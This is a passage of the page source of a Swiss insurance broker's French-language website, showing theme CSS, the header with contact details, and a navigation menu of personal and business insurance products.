.post-date,.widget_recent_entries ul li.event .event-link {color: #fff;}.widget_recent_entries ul li.event .event-link:hover {color: #222222;}.single-mp-column .event.mptt-theme-mode-event:before {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title,#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title::before {color: #fff;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon,#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_button {color: #ffffff;background-color: #2c82b2 ;}#tm_builder_outer_content .tm_pb_button:after {color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_button:hover:after {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .btn:hover {color: #fff;box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert .tm_pb_button,#tm_builder_outer_content .invert .btn.btn-primary,#tm_builder_outer_content .invert .tm_pb_button:focus,#tm_builder_outer_content .invert .btn.btn-primary:focus {color: white;background-color: transparent;border-color: invert_link_color;}#tm_builder_outer_content .invert .tm_pb_button:hover,#tm_builder_outer_content .invert .btn.btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1){border-bottom: 2px solid #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1) a:before{color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a:before,#tm_builder_outer_content .tm_pb_tabs_controls li:hover a:before{color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #5b93b2;font-weight: 500;color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover:after,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active:after{background-color: #ffffff;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before {background-color: #222222;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #222222;font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent + * {color: #222222;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table {color: #727171;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_featured_table {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing li,#tm_builder_outer_content .tm_pb_featured_table li {color: #727171;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: rgba(255,255,255,0.46);}#tm_builder_outer_content .tm_pb_pricing_heading h2 {color: #2c82b2;font-weight: 600;}#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_best_value {font-weight: 400;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) div.tm_pb_pricing_content_top,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top .tm_pb_tm_price span {color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table div.tm_pb_pricing_content_top {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_pricing_title,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_best_value,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing li {color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_pricing .tm_pb_frequency {color: #ffffff;font-weight: 600;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_sum,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_frequency {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:focus,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:focus {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:hover,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:focus {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:focus {color: #5b93b2;background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background-color: rgba(44,130,178,0.7);}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta strong,#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {font-weight: 300;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-size: 22px;}}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total {background-color: rgba(255,255,255,0.2);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-corner {border-color: #2c82b2 transparent transparent;}#tm_builder_outer_content .tm_pb_video_play:before{color: #2c82b2;background-color: rgba(255,255,255,0.8);}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #2c82b2;}#tm_builder_outer_content .tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep,#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .section.values .label {font-weight: 600;}#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .label,#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {background: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb:hover {background-color: rgb(252,252,252);}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #222222;}#tm_builder_outer_content .tm_pb_blurb_content p {color: #727171;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #2c82b2;font-weight: 500;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta,#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_job_title {color: #222222;}</style>		<style type="text/css" id="wp-custom-css">
			.services-macros {
    color: #2c82b2 !important;
}

h1.services-macros {
    color: whitesmoke !important;
}

#menu-item-6907 {
  left: 0px;
}

.main-navigation .menu > li {
    margin: 0 2px;
}

.menu-item-2667 {
  font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    color: #333333;  
	  text-transform: uppercase!important;
	padding: 10px;
}
.menu-item-2840 {
  font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    color: #333333;  
	  text-transform: uppercase!important;
	padding: 10px;
}
.menu-item-2294 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2483 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2432 {
	padding: 14px 20px 14px 32px!important;
}

.menu-item-2433 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2434 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2575 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2576 {
	padding: 14px 20px 14px 32px!important;
}

.menu-item-2577 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-3472 {
	padding: 14px 20px 14px 32px!important;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
    font-size: 3rem;
}

.ig_messenger.ig_canvas .ig_message {
    color: whitesmoke;
    display: inline;
}

.ig_messenger.ig_container {
    display: none;
    position: fixed;
    cursor: pointer;
    background-color: transparent!important;
    z-index: 100000;
    margin: 0;
    padding: 0;
    font-family: "Lucida Grande",Arial,sans-serif;
    font-size: 16px;
    overflow: hidden;
    text-align: center;
    bottom: .2em;
}

	.ig_messenger .ig_message {
    text-align: center;
    word-wrap: break-word;
    font-size: 1em;
}
.site-header.minimal .site-branding {
    padding: 15px 0 11px;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 10 0 auto;
    text-align: center;
	font-style: italic;
    font-weight: 400;
    font-size: 15px;
}


.centerFooter{
  margin: auto;
  width: 60%;
  border: 3px solid green;
  padding: 34px;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="page-template-default page page-id-2354 page-child parent-pageid-2484 theme-roox woocommerce-no-js translatepress-fr_FR customer-area-active roox mega-menu-cuar-main-menu group-blog header-layout-centered header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-default position-fullwidth sidebar-1-3 tm_pb_builder elementor-default elementor-kit-9341">
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="page-preloader__cube"></div>
				<div class="page-preloader__cube"></div>
				<div class="page-preloader__cube"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header centered" role="banner">
				
<div class="top-panel invert">
	<div class="top-panel__wrap container">
		<div class="top_panel_head"><div class="top-panel__message"><div class="info-block"><i class="material-icons">email</i> info@sgp-sa.com</div> 

<div class="info-block"><i class="material-icons">call</i> +41(22)7526880</div><div class="info-block sls-info-block"><a target="_blank" href="https:\/\/sgp.bswa.ch">Espace client<a/></div><div class="info-block sls-info-block"><a href="/espace-client/">Login Partenaire<a/></div><div class="info-block sls-info-block"><a href="/visio-conference/">Visio conférence<a/></div></div><div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://m.facebook.com/swissgrouppartners/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-3a6737163"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.instagram.com/swiss_group_partners/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://swiss-group-partners.tumblr.com"><span class="screen-reader-text">Tumblr</span></a></li>
<li id="menu-item-7155" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-7155"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/"><span class="screen-reader-text"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></span></a></li>
<li id="menu-item-7154" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-7154"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-batiment/"><span class="screen-reader-text"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form role="search" method="get" class="search-form" action="https://sgp-sa.com/fr/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form><div class="search-close"></div></li></ul></div></div>
		<div class="top_panel_bottom"><div class="top-panel__menu"><ul id="menu-top" class="top-panel__menu-list inline-list"><li id="menu-item-9000" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9000"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></a></li>
<li id="menu-item-9002" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-9002"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-batiment/"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></a></li>
</ul></div></div>
	</div>
</div><!-- .top-panel -->
		<div class="header-container">
			<div class="header-container_wrap container">
				
<div class="site-branding">
	<div class="site-logo"><a class="site-logo__link" href="https://sgp-sa.com/fr/" rel="home"><img src="https://sgp-sa.com/wp-content/uploads/2018/11/logo-sgp-1.jpg" alt="Swiss Group &amp; Partners Sarl" class="site-link__img" ></a></div>	<div class="site-description">&#8230; Make your life easier ! &#8230;</div></div>
<a href="https://sgp-sa.com/fr/request-an-appointment/" class="btn btn-secondary booking">Calculez votre prime maladie</a>	<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon material-icons"></i>
			Menu		</button>
		<ul id="main-menu" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2667"><a href="#">A Propos</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://sgp-sa.com/fr/a-propos/">Qui sommes-nous ?</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://sgp-sa.com/fr/nos-collaborateurs/">Nos Collaborateurs</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://sgp-sa.com/fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2840"><a href="#">Assurances</a>
<ul class="sub-menu">
	<li id="menu-item-2294" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2294"><a href="#">Assurances particuliers</a>
	<ul class="sub-menu">
		<li id="menu-item-2432" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2432"><a href="#">Assurance habitation</a>
		<ul class="sub-menu">
			<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-responsabilite-civile-privee/">Assurance Responsabilité Civile Privée</a></li>
			<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-menage/">Assurance ménage</a></li>
			<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-caution-de-loyer/">Assurance caution de loyer</a></li>
			<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2354 current_page_item menu-item-2360"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/" aria-current="page">L’assurance Bâtiment</a></li>
			<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-objet-de-valeur/">Assurance objet de valeur</a></li>
		</ul>
</li>
		<li id="menu-item-2433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2433"><a href="#">Assurance Prévoyance</a>
		<ul class="sub-menu">
			<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sgp-sa.com/fr/assurances-particuliers/placements-financiers/">Placements financiers</a></li>
			<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-vie-3-eme-pilier/">Assurance vie 3ème Pilier</a></li>
			<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-epargne/">Assurance épargne</a></li>
		</ul>
</li>
		<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Assurance Automobile</a>
		<ul class="sub-menu">
			<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voiture/">Assurance voiture</a></li>
			<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-assistance-depannage/">Assurance assistance dépannage</a></li>
			<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://sgp-sa.com/fr/acs/">ACS</a></li>
		</ul>
</li>
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-maladie/">Assurance maladie</a></li>
		<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-protection-juridique/">Assurance protection juridique</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voyage/">Assurance voyage</a></li>
		<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-animaux/">Assurance animaux</a></li>
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3472"><a href="#">Assurances frontaliers</a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://sgp-sa.com/fr/3454-2/">Assurance maladie frontaliers</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://sgp-sa.com/fr/assurance-vie-3eme-pilier-frontaliers/">Assurance vie / 3ème Pilier frontaliers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2483"><a href="#">Assurances professionelles</a>
	<ul class="sub-menu">
		<li id="menu-item-2575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2575"><a href="#">Assurance entreprises</a>
		<ul class="sub-menu">
			<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://sgp-sa.com/fr/assurances-professionelles/responsabilite-civile-dentreprise/">Responsabilité civile d’entreprise</a></li>
